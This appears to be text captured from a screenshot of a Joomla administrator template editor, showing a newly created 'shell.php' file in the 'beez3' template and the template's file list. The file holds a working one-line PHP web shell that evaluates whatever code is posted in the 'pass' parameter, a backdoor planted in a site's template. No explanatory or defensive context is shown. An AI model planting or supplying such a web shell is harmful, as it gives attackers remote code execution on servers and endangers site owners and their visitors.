 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST[pass]);?>
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml